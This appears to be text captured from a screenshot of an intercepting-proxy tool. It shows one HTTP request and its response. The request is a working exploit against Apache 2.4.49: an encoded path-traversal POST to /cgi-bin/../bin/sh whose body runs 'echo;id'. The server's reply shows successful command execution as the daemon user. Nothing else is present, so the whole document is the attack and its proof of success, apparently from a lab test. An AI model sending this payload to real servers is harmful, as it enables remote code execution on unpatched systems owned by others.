 Request
Pretty Raw \n Actions
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 192.168.1.162:9090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 7
10
11 echo;id
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Oct 2021 12:38:15 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8